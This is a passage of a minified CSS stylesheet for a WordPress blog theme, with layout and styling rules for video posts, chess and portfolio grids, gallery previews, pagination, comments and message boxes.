.mejs-button.mejs-unfullscreen:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{height:14px !important;border:none;font-size:10px;letter-spacing:0;top:-22px;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{margin:8px 5px;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:13px;}.mejs-container .mejs-controls .mejs-time-rail span,.mejs-container .mejs-controls .mejs-time-rail a,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:3px !important;}.post_format_gallery .slider_controls_wrap{display:none !important;}.format-video .post_featured.with_thumb{position:relative;}.format-video .post_featured.with_thumb .post_video{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;opacity:0;overflow:hidden;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.format-video .post_featured.with_thumb .post_video:before{content:" ";display:inline-block;padding-top:55%;width:0;height:0;}.format-video .post_featured.with_thumb img{position:relative;z-index:2;}.format-video .post_featured.with_thumb .mask{z-index:3;background-color:rgba(0,0,0,.5);opacity:0;}.format-video .post_featured.with_thumb:hover .mask{opacity:1;}.trx_addons_video_player.with_cover .video_hover,.format-video .post_featured.with_thumb .post_video_hover{position:absolute;z-index:4;left:50%;top:50%;font-size:3em;width:74px;height:74px;line-height:74px;text-align:center;cursor:pointer;overflow:hidden;background-color:rgba(0,0,0,.5);border:none;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;margin-top:0;opacity:1;}.trx_addons_video_player.with_cover .video_hover,.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover{font-size:3em;}.widget_video .trx_addons_video_player.with_cover .video_hover{font-size:2.4em;}.sidebar .trx_addons_video_player.with_cover .video_hover,.footer_wrap .trx_addons_video_player.with_cover .video_hover{font-size:1.8em;}.trx_addons_video_player.with_cover .video_hover:before,.format-video .post_featured.with_thumb .post_video_hover:before{content:"";font-family:"fontello";padding-left:5px;}.mobile_layout .trx_addons_video_player.with_cover .video_hover,.mobile_layout .format-video .post_featured.with_thumb .post_video_hover,.format-video .post_featured.with_thumb:hover .post_video_hover{opacity:1;margin-top:0;}.format-video .post_featured.post_video_play .post_video{opacity:1;z-index:10;}.format-video .post_featured.post_video_play .mask{opacity:1;background-color:#000;}.format-video .post_featured.post_video_play .post_video > *{position:absolute;z-index:1;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.format-video .post_featured.post_video_play .post_video_hover{display:none;}.format-quote .post_content,.format-aside .post_content,.format-link .post_content,.format-status .post_content{padding:0;text-align:left;}.format-aside .post_content_inner,.post_item_single.format-aside .post_content > p,.format-link .post_content_inner,.post_item_single.format-link .post_content > p,.format-status .post_content_inner,.post_item_single.format-status .post_content > p{font-size:1.6667rem;line-height:1.4em;}.format-aside .post_content_inner{padding:1em 1.3158em;}.format-quote .post_content p,.format-aside .post_content p,.format-link .post_content p,.format-status .post_content p{margin-bottom:0;}.format-aside .post_content p+p,.format-link .post_content p+p,.format-status .post_content p+p{margin-top:1em;}.format-aside .post_content_inner:after{display:none;}.format-aside .post_content_inner + .post_meta,.format-link .post_content_inner + .post_meta,.format-status .post_content_inner + .post_meta{margin-top:1.6em;}.format-chat p{margin-bottom:0;}.format-chat p > em,.format-chat p > b,.format-chat p > strong{display:inline-block;margin-top:1.7em;}.format-chat p:first-child > em,.format-chat p:first-child > b,.format-chat p:first-child > strong{margin-top:0;}.post_layout_excerpt{position:relative;margin-bottom:0;}.post_layout_excerpt + .post_layout_excerpt{margin-top:6.5rem;}.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){padding-top:6.4rem;border-top:1px solid #eee;}.post_layout_excerpt.sticky{padding:3em;}.post_layout_excerpt .post_featured{display:inline-block;}.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block;}.post_layout_excerpt .post_header{margin:1.6em 0 .65em;position:relative;}.post_layout_excerpt .post_header .post_price{position:absolute;z-index:1;right:0;top:0;width:auto;}.post_layout_excerpt .post_title{margin:0;line-height:1.1;}.sticky.post_layout_excerpt .post_title{font-size:4.286em;font-weight:700;}.excerpt-all{max-width:78%;}.post_layout_excerpt .post_meta{margin-top:1rem;}.post_layout_excerpt .post_content{line-height:1.6;overflow:hidden;margin-top:2.65rem;}.post_layout_excerpt .post_content .post_content_inner{max-width:82%;}.excerpt-all .post_meta{line-height:2.5;}.post_layout_excerpt.format-quote .post_content,.post_layout_excerpt.format-aside .post_content{margin-top:1.6em;}.post_layout_excerpt .more-link{margin-top:2.1rem;display:inline-block;}.post_layout_classic{position:relative;margin-bottom:4rem;}.post_layout_classic .post_featured img{width:100%;}.post_layout_classic .post_header{padding-top:.1px;}.post_layout_classic .post_title{margin:0;}.post_layout_classic .post_title+.post_meta{margin-top:1em;}.post_layout_classic blockquote{margin-left:0;margin-right:0;}.post_layout_classic .post_header + .post_content{padding-top:1em;}.body_style_fullwide .post_layout_classic .post_header,.body_style_fullwide .post_layout_classic .post_content{max-width:75%;margin-left:auto;margin-right:auto;}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em;}.remove_margins .nav-links{margin-bottom:5rem;}.chess_wrap{overflow:hidden;}.post_layout_chess{position:relative;overflow:hidden;margin-bottom:0;}.post_layout_chess.sticky{padding:0;border-width:0;}.post_layout_chess .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.post_layout_chess .post_featured{margin-bottom:0;width:50%;float:right;max-height:none !important;}.post_layout_chess .post_featured_bg:before{padding-top:100%;}.post_layout_chess .post_inner{width:50%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.post_layout_chess blockquote{margin:0;}.post_layout_chess_1 .post_inner_content{padding:0 14%;}.post_layout_chess_2 .post_inner_content{padding:0 12%;}.post_layout_chess_3 .post_inner_content{padding:0 10%;}.post_layout_chess .post_header{padding-top:.1px;}.post_layout_chess .post_title{margin:0;}.post_layout_chess .post_meta{margin-top:1em;margin-bottom:0 !important;}.post_layout_chess .post_header + .post_content{margin-top:1em;}.post_layout_chess .post_content_inner{overflow:hidden;position:relative;padding-bottom:1em;}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0;}.post_layout_chess .post_content_inner:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1em;}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem;}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:3rem;}.post_layout_chess_1 .post_header + .post_content{margin-top:3.8rem;}.post_layout_chess_1 .more-link{margin-top:3rem;}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none;}.post_layout_chess_2 .post_title{font-size:1.6rem;line-height:1.3;}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{max-height:15.4em;}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{margin-top:8px;}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem;}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0;}.post_layout_chess_2.format-chat p > em,.post_layout_chess_2.format-chat p > b,.post_layout_chess_2.format-chat p > strong{margin-top:.8em;}.post_layout_chess_2 .more-link{margin-top:1.5rem;}.post_layout_chess_3 .post_title{font-size:1.3333rem;line-height:1.2em;}.post_layout_chess_3 .post_content_inner{font-size:.8667rem;line-height:1.3486em;max-height:6.2rem;}.post_layout_chess_3 .post_content_inner,.post_layout_chess_3 .post_content_inner + .post_meta{display:none;}.post_layout_chess_3 .more-link{margin-top:1rem;padding:1em 2em;}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left;}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto;right:0;}.post_layout_chess_2{width:50%;float:left;}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left;}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto;right:0;}.post_layout_chess_3{width:33.3333%;float:left;}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left;}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto;right:0;}.post_layout_portfolio .post_title{margin:1em 0 .4em;}.post_layout_portfolio .post_featured{margin-bottom:0;}.post_layout_portfolio .post_featured img{width:100%;}.masonry_wrap,.portfolio_wrap{position:relative;margin-right:-30px;}.masonry_wrap .masonry_item,.post_layout_portfolio{position:relative;display:inline-block;vertical-align:top;padding:0 30px 30px 0;margin-bottom:0;width:50%;border-width:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.masonry_wrap .masonry_item{padding-bottom:0;}.masonry_wrap .post_layout_masonry{margin-bottom:3em;}.post_layout_portfolio .label_sticky{top:-12px;left:-12px;right:auto;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.masonry_wrap .masonry_item-1_3,.portfolio_wrap.portfolio_3 .post_layout_portfolio{width:33.3333%;}.masonry_wrap .masonry_item-1_4,.portfolio_wrap.portfolio_4 .post_layout_portfolio{width:25%;}figure.wp-block-gallery{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}.post_layout_gallery *{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.post_layout_gallery .post_details{display:none;}.gallery_item_current{opacity:0 !important;}.gallery_preview{position:fixed;z-index:200000;top:0;left:0;display:-webkit-flex;display:-ms-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:50%;height:100%;pointer-events:none;}.gallery_preview:before{content:" ";position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s;-ms-transition:opacity .6s;transition:opacity .6s;}.gallery_preview_show{pointer-events:auto;}.gallery_preview_show:before{opacity:1;}.gallery_preview_image_clone{position:fixed;z-index:110;-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;transition:transform .5s;-webkit-backface-visibility:hidden;}.gallery_preview_image_original{position:relative;z-index:120;display:block;object-fit:contain;-webkit-transition:opacity .2s;-ms-transition:opacity .2s;transition:opacity .2s;-webkit-backface-visibility:hidden;}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform .6s,opacity .2s;-ms-transition:-ms-transform .6s,opacity .2s;transition:transform .6s,opacity .2s;}.gallery_preview_image_animate{-webkit-transition:-webkit-transform .3s,opacity .2s;-ms-transition:-ms-transform .3s,opacity .2s;transition:transform .3s,opacity .2s;}.gallery_preview_description{position:absolute;z-index:140;width:100%;left:100%;top:0;height:100%;padding:0 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:-webkit-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;opacity:0;-webkit-transition:opacity 1s,-webkit-transform 1s;-ms-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,transform 1s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);-ms-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);}.gallery_preview_show .gallery_preview_description{opacity:1;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.gallery_preview_show .post_title{margin:0 0 .5em;}.gallery_preview_show .post_meta{font-size:1em;line-height:1.3em;margin-top:0;margin-bottom:2em;}.gallery_preview_show .post_description_content{max-width:100%;font-size:1.1429em;line-height:2em;}.gallery_preview_close{font-size:2em;margin:0;padding:0;padding:1em;cursor:pointer;vertical-align:top;border:none;background:none;position:fixed;z-index:150;top:0;right:0;opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;-ms-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;-webkit-transform:scale3d(.6,.6,1);-ms-transform:scale3d(.6,.6,1);transform:scale3d(.6,.6,1);}.gallery_preview_image_loaded .gallery_preview_close{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}.nav-links-more{text-transform:uppercase;letter-spacing:1px;text-align:center;}.blog_style_excerpt .nav-links-more{margin-top:2em;}.nav-links-more.nav-links-infinite{display:none;}.nav-links-more a{display:inline-block;padding-top:2em;position:relative;}.nav-links-more a:before{content:"";font-family:"fontello";font-size:1.6em;display:block;text-align:center;font-weight:normal;position:absolute;top:0;left:50%;margin-left:-.5em;width:1em;height:1em;line-height:1em;}.nav-links-more a:hover{-webkit-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);}.nav-links-more.loading a:before{content:"";-webkit-animation:spin 2s infinite linear;-ms-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}.nav-links-infinite a span{opacity:0;}.nav-links-infinite.loading{display:block;}.nav-links-old{overflow:hidden;font-size:.9333em;text-transform:uppercase;letter-spacing:1px;margin-top:3em;}body[class*="blog_style_portfolio"] .nav-links-old,body[class*="blog_style_classic"] .nav-links-old{margin-top:1.3em;}.nav-links-old .nav-prev a:before,.nav-links-old .nav-next a:after{font-family:"fontello";display:inline;font-weight:normal;position:absolute;top:0;}.nav-links-old .nav-prev{float:left;position:relative;padding-left:2em;}.nav-links-old .nav-prev a:before{content:"";left:0;}.nav-links-old .nav-next{float:right;position:relative;padding-right:2em;}.nav-links-old .nav-next a:after{content:"";right:0;}.nav-links-old a{border-bottom:1px dotted transparent;}div.esg-pagination,.comments_pagination,.nav-links,.page_links{margin-top:6em;text-align:left;font-size:.929em;font-weight:700;text-transform:uppercase;padding-top:6em;border-top:1px solid #eeeded;}.comments_pagination{padding-top:0;margin-top:0;border:0;}.nav-links{margin-top:6em;}.page_links .page_links_title{margin-right:1em;}div.esg-pagination .esg-pagination-button,.page_links > span:not(.page_links_title),.page_links > a,.comments_pagination .page-numbers,.nav-links .page-numbers{display:inline-block;width:39px;height:39px;line-height:42px;font-size:inherit;font-weight:inherit;text-align:center;margin-right:.6667em;padding:0;border:none;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.woocommerce .page-numbers .page-numbers{display:inline-block !important;width:39px !important;height:39px !important;line-height:42px !important;font-size:inherit !important;font-weight:inherit !important;text-align:center !important;margin-right:.6667em !important;padding:0 !important;border:none !important;-webkit-border-radius:50% !important;-ms-border-radius:50% !important;border-radius:50% !important;-webkit-transition:all .3s ease !important;-ms-transition:all .3s ease !important;transition:all .3s ease !important;}div.esg-pagination .esg-pagination-button{line-height:39px;}div.esg-pagination .esg-pagination-button:hover,div.esg-pagination .esg-pagination-button.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.comments_pagination .page-numbers.prev,.comments_pagination .page-numbers.next{width:auto;padding:0 2em;}.nav-links-single .nav-links{font-size:.8667em;text-align:left;margin-top:7.8rem;padding-top:7.6rem;border-top:1px solid #ddd;overflow:hidden;text-transform:none;}.nav-links-single .nav-links a{display:block;position:relative;min-height:5em;z-index:1;}.nav-links-single .nav-links a .nav-arrow{width:5em;height:4.6em;line-height:4.6em;overflow:hidden;text-align:center;position:absolute;top:0;left:0;border:1px dotted transparent;background-size:cover;background-repeat:no-repeat;background-position:center center;}.nav-links-single .nav-links a .nav-arrow:before{content:" ";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:#fff;opacity:0;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.nav-links-single .nav-links a:hover .nav-arrow:before{opacity:.5;}.nav-links-single .nav-links a .nav-arrow:after{content:"";font-family:"fontello";display:inline-block;position:relative;z-index:2;top:3em;opacity:0;color:#292929;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.nav-links-single .nav-links a:hover .nav-arrow:after{top:0;opacity:1;}.nav-links-single .nav-links .nav-next a .nav-arrow{right:0;left:auto;}.nav-links-single .nav-links .nav-next a .nav-arrow:after{content:"";}.nav-links-single .nav-links .nav-previous,.nav-links-single .nav-links .nav-next{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.nav-links-single .nav-links .nav-previous{float:left;text-align:left;padding-right:15px;}.nav-links-single .nav-links .nav-previous a{padding-left:6.5em;}.nav-links-single .nav-links .nav-previous .post-title{text-align:left;}.nav-links-single .nav-links .nav-next{float:right;text-align:right;padding-left:15px;}.nav-links-single .nav-links .nav-next a{padding-right:6.5em;}.nav-links-single .nav-links .nav-next .post-title{text-align:right;}.nav-links-single .nav-links .post-title,.nav-links-single .nav-links .post_date{-webkit-transition:all ease-in-out .3s;-ms-transition:all ease-in-out .3s;transition:all ease-in-out .3s;}.nav-links-single .nav-links .post-title{margin:0 0 .3em;}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date{font-size:.9286em;font-weight:normal;}.image-navigation .nav-previous,.image-navigation .nav-next{float:none;width:auto;text-align:left;padding:0;margin:0;position:absolute;left:1.5em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.image-navigation .nav-next{left:auto;right:1.5em;text-align:right;}.image-navigation .nav-previous a,.image-navigation .nav-next a{display:block;padding:1.1em 1em;width:0;max-width:20em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);color:#fff;-webkit-border-radius:2em;-ms-border-radius:2em;border-radius:2em;}.image-navigation .nav-previous a:hover,.image-navigation .nav-next a:hover{width:auto;color:#fff;background-color:rgba(0,0,0,.6);border-color:rgba(0,0,0,.6);}.image-navigation .nav-previous a:hover{padding-left:3.5em;}.image-navigation .nav-next a:hover{padding-right:3.5em;}.image-navigation .nav-previous a:after,.image-navigation .nav-next a:after{content:"";font-family:"fontello";-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;position:absolute;text-align:center;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:4em;height:4em;line-height:4em;border:1px solid #000;background-color:#333;color:#fff;}.image-navigation .nav-next a:after{content:"";left:auto;right:0;}.image-navigation .nav-previous a:hover:after,.image-navigation .nav-next a:hover:after{border-color:transparent;background-color:transparent;}.structured_data_snippets{display:none;}.post_item_single.format-aside .post_content,.post_item_single.format-link .post_content,.post_item_single.format-status .post_content{padding:0;text-align:left;}.post_item_single.format-quote .post_content{background-color:transparent;padding-top:0;}.post_item_single .post_content .mejs-container{margin-bottom:1em;}.single-post .post_type_post .post_content ol,.single-post .comments_wrap ol{list-style:decimal;}.single-post .post_type_post .post_content ol li:before,.single-post .comments_wrap ol li:before{display:none;}.post_item_single .page_links{clear:both;margin-top:0;text-align:center;font-size:.929em;font-weight:700;text-transform:uppercase;padding-top:0;border-top:none;}.post_item_single > .post_featured{margin-bottom:4.2em;}.post_featured.post_attachment{margin-bottom:.5em;}.entry-caption{text-align:center;font-style:italic;}.post_item_single .post_header{margin-bottom:3em;}.post_item_single .post_header .post_title{margin-bottom:0;}.post_item_single  .excerpt-time{margin-top:-.3em;}.post_item_single .post_content > .post_meta_single{font-size:1em;line-height:1.375em;margin-top:-6px;letter-spacing:0;overflow:hidden;}.post_item_single .post_content > .post_meta_single .post_tags{float:none;display:block;max-width:100%;margin-top:.2em;}.post_item_single .post_content > .post_meta_single .post_tags:after{display:none;}.post_item_single .post_content > .post_meta_single .post_share{display:block;margin-top:1.4rem;}.post_item_single .post_content > .post_meta_single .post_share:before{display:none;}.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon{display:block;width:2.8em;height:2.8em;line-height:2.8em;text-align:center;}.post_item_single .post_content .single-meta a{text-transform:lowercase;}.post_share .socials_wrap .social_item{margin-top:0;}.author_info{margin-top:5.7rem;padding:1.6rem 3.2rem 1.8rem;position:relative;}.author_info .author_title{font-weight:700;}.author_avatar{width:7.3rem;height:7.3rem;position:absolute;left:2.1rem;top:2.15rem;}.author_avatar img{width:100%;height:auto;}.author_description{padding-left:8.2rem;}.author_title{margin-top:0;margin-bottom:.5em;}.author_bio p{margin:0;}.author_bio p+p{margin-top:.6em;}.author_bio .author_link{display:block;margin-top:.8em;font-style:italic;letter-spacing:0;}.author_bio .socials_wrap{margin-top:1em;}.related_wrap{margin-top:5.8rem;padding-top:6.6rem;border-top:1px solid #eee;overflow:hidden;}.related_wrap_title{margin:0 0 1.5em;text-align:left;}.related_wrap .related_item{text-align:center;}.related_wrap .post_categories{font-weight:700;text-transform:uppercase;font-size:12px;}.related_wrap .post_categories ul{margin:0;padding:0;list-style:none;display:inline-block;}.related_wrap .post_categories li{display:inline-block;margin:0;}.related_wrap .post_categories li+li{margin-left:.5em;}.related_wrap .post_categories li:nth-child(n+3){display:none;}.related_wrap .post_title{margin:.2em 0 .1em;}.related_wrap .post_date{font-size:.7368em;}.related_wrap .related_item_style_1 .post_featured .post_header{display:block;position:absolute;z-index:3;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:3em 2em;max-width:70%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.related_wrap .related_item_style_1.format-video  .post_featured.with_thumb .post_video_hover{top:90%;}.related_wrap .related_item_style_1 .post_title{margin:.8em 0;letter-spacing:1px;line-height:1.5em;}.related_wrap .related_item_style_2 .post_featured{margin-bottom:1.1em;}.related_wrap .related_item_style_2 .post_featured img{width:100%;}.related_wrap .related_item_style_2 .post_date{font-size:10px;font-weight:bold;line-height:1.4em;text-transform:uppercase;}.body_style_fullscreen .comments_wrap{margin-bottom:3em;}.comments_list_wrap{margin-top:7.2rem;padding-top:6.8rem;border-top:1px solid #eee;overflow:hidden;}.comments_list_wrap .comments_closed{margin-top:2em;color:#1d1d1d;}.comment_posted:before,.comment_time:before{content:"|";margin:0 .8em 0 .7em;font-weight:400;}.comments_list_wrap .comments_list_title{margin:0 0 .75em;text-align:left;font-size:2.571em;}.comments_list_wrap > ul{padding:0;margin:0;list-style:none;}.comments_list_wrap ul li + li,.comments_list_wrap li > ul > li{padding-top:3.65em;}.comments_list_wrap ul > li{overflow:hidden;position:relative;min-height:6em;}.comments_list_wrap ul > li:before{display:none;}.comments_list_wrap ul ul{margin-left:7em;padding-left:0;}.comments_list_wrap ul ul ul ul ul{margin-left:0;}.comments_list_wrap li + li,.comments_list_wrap li ul{margin-top:2.8em;border-top:1px solid #eee;}.comments_list_wrap .comment_author_avatar{position:absolute;left:0;top:0;z-index:1;width:7.2em;height:7.2em;}.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar{top:3.6em;}.comments_list_wrap .comment_author_avatar img{width:100%;}.comments_list_wrap .comment_content{padding-left:9.25em;overflow:hidden;}.comments_list_wrap .comment_info{margin:-.2em 0 0;position:relative;font-size:1.071em;font-weight:600;}.comments_list_wrap .comment_author{margin:0;display:inline-block;}.comments_list_wrap .comment_posted{display:inline-block;position:relative;letter-spacing:0;font-size:1em;line-height:inherit;font-style:normal;}.comments_list_wrap .comment_time{text-transform:uppercase;}.comments_list_wrap .comment_counters{margin-left:1em;display:none;}.comments_list_wrap .comment_not_approved{padding:.2em 0 .5em 0;font-style:italic;}.comments_list_wrap .comment_text{margin-bottom:.5em;}.comments_list_wrap .comment_text p{margin:0;}.comments_list_wrap .comment_text p+p{margin-top:.6em;}.comments_list_wrap .comment_text ul{margin:0;padding:0 0 0 1.5em;list-style:outside;}.comments_list_wrap .comment_text ol{margin:0;padding:0 0 0 1.5em;}.comments_list_wrap .comment_text ul > li > ul,.comments_list_wrap .comment_text ol > li > ol{margin-top:.5em;}.comments_list_wrap .comment_text ul > li,.comments_list_wrap .comment_text ol > li{min-height:0;padding:0;margin:0 0 .5em 0;overflow:visible;}.comments_list_wrap .comment_text ul,.comments_list_wrap .comment_text ul > li,.comments_list_wrap .comment_text ol,.comments_list_wrap .comment_text ol > li{border:none;}.comments_list_wrap .comment_text ul > li > ul > li{list-style:circle;}.comments_list_wrap .comment_text ul > li > ul > li > ul > li{list-style:square;}.comments_list_wrap .comment_reply{font-style:normal;letter-spacing:0;margin-top:.35em;font-size:1.071em;font-weight:600;}.comments_list_wrap .comment_reply a:before{content:"";font-family:"fontello";margin-right:.6em;font-size:20px;font-weight:400;}.comments_list > li.trackback,.comments_list > li.pingback{list-style:none;margin-left:0;padding-left:0;padding-right:4em;min-height:0;position:relative;}.comments_list > li.trackback p,.comments_list > li.pingback p{font-style:italic;padding-bottom:.8em;}.comments_list > li.trackback p a,.comments_list > li.pingback p a{font-style:normal;}.comments_list > li.trackback .edit-link,.comments_list > li.pingback .edit-link{position:absolute;right:0;top:auto;}.comments_list > li.pingback{padding-top:3.65em;}.comments_form_wrap{margin-top:4.35rem;padding-top:6.85rem;border-top:1px solid #eee;overflow:hidden;}.comments_form_wrap form{position:relative;overflow:hidden;}.comments_wrap .comments_form_title{margin:0 0 .67em;text-align:left;font-size:2.571rem;}.comments_wrap .comments_list_wrap .comments_form_title{margin-top:1.5em;position:relative;}.comments_wrap #cancel-comment-reply-link{font-size:0;}.comments_wrap #cancel-comment-reply-link:before{content:"";font-family:"fontello";font-size:18px;display:block;text-align:center;width:2em;height:2em;line-height:2em;position:absolute;right:0;top:0;z-index:1;}.comments_wrap .comments_notes{font-size:.8667em;}.comments_wrap .comments_field{margin-bottom:.7em;}.comments_wrap .comments_author,.comments_wrap .comments_email{width:48%;float:left;}.comments_wrap .comments_email{float:right;}.comments_wrap .comments_url{clear:both;}.comments_wrap .comments_comment:before{content:" ";display:block;width:100%;height:0;clear:both;}.comments_wrap .comments_field label{display:none;}.comments_wrap .comments_field input,.comments_wrap .comments_field textarea{width:100%;}.comments_wrap .comments_field input{padding:.7em 2em;}.comments_wrap .comments_field textarea{min-height:20.8em;}.comments_wrap .form-submit{margin:1.4em 0 0;text-align:right;}.comments_wrap .form-submit:before{content:" ";clear:both;display:block;width:100%;height:0;}.comments_wrap .form-submit input[type="submit"]{display:inline-block;}form .error_field{border-color:#cc6868 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);-ms-box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);box-shadow:0px 0px 8px 0px rgba(200,100,100,.2);}.moveme_messagebox{display:inline-block;font-size:.8667em;line-height:1.5em;padding:1.5em;color:#006818;border:1px solid #006818;background-color:#d8ffd8;position:absolute;z-index:1000;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);-ms-box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);box-shadow:0px 0px 20px 0px rgba(0,200,0,.2);}.moveme_messagebox_style_error{color:#681800;border:1px solid #681800;background-color:#ffd8d8;-webkit-box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);-ms-box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);box-shadow:0px 0px 20px 0px rgba(200,0,0,.2);}.moveme_messagebox p{margin:0;}.moveme_messagebox p+p{margin-top:.4em;}.post_item_404 .post_content{padding:0;overflow:hidden;}.post_item_404 